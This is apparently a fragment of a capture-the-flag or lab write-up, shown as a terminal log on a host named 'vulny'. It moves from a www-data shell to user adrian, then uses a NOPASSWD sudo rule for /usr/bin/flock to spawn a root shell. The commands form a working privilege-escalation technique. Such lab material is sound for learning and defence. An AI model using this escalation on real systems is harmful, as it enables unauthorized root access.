 (remote) www-data@vulny:/tmp$ ls /home
adrian
(remote) www-data@vulny:/tmp$ su - adrian
Password:
adrian@vulny:~$ sudo -l
Matching Defaults entries for adrian on vulny:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User adrian may run the following commands on vulny:
    (ALL : ALL) NOPASSWD: /usr/bin/flock
adrian@vulny:~$ sudo /usr/bin/flock -u / /bin/sh
# whoami
root
#